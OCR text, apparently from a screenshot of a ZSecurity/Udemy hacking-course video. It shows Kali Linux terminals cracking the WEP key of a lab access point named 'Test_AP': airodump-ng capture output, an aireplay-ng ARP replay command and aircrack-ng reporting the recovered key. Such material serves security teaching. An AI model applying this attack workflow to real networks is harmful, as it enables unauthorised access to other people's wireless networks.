 Applications Places Terminator Tue 12:46 1
root@kali: ~
root@kali: ~ 136x12
ZSECURITY
CH 6 ][ Elapsed: 9 mins ][ 2018-10-09 12:46
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -41 93 5603 58968 420 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 813124 131636
root@kali: ~ 136x10
1 0/ 1 41(61440) 3E(55040) 1E(54016) 3D(53248) 63(53248) D9(52992) E7(51456) 06(51200) 2A(51200) 49(51200)
2 10/ 2 60(50944) AA(50688) 40(50432) 68(50432) 82(50432) 0A(50176) 29(50176) 6B(50176) 8D(50176) C3(50176)
3 0/ 8 EF(56320) E2(55296) F5(53248) 36(52736) 82(52480) B7(51968) C3(51456) E3(51200) 97(50944) D4(50944)
4 12/ 4 70(50944) 6E(50688) 90(50432) FA(50432) 71(50176) A3(50176) 08(49920) BE(49920) 14(49664) 64(49664)
KEY FOUND! [ 31:41:73:32:33:61:6B:30:73:21:73:64:65 ] (ASCII: 1As23ak0s!sde )
Decrypted correctly: 100%
root@kali:~#
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 195846 packets (got 113298 ARP requests and 65661 ACKs), sent 66458 packets...(499 pps)
ûdemy